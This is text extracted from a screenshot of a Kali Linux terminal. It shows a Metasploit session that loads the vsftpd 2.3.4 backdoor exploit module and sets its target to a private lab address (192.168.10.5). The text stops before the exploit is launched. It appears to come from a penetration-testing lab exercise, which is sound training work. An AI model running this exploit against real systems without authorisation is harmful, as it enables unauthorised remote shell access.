 harsha@kali: ~
File Actions Edit View Help
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)
Home
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 192.168.10.5
rhosts => 192.168.10.5
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.10.5 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)